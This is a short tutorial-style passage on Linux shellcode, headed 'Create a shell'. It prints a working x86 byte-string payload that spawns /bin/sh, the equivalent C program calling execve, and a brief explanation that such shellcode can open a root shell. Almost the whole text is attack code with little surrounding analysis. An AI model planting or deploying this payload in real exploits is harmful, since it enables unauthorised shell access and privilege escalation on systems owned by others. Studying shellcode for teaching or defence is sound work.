 Example-Create a shell

char shellcode[] =
"\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46"
"\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1"
"\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";

int main(){
char *name[2];

name[0] = "/bin/sh";
name[1] = 0x0;
execve(name[0], name, 0x0);
exit(0);
}

Shellcode can be looked as a sequence of binary instructions;
The purpose of this shellcode is to create a command shell in linux.
It can be used to create a shell with root privilege.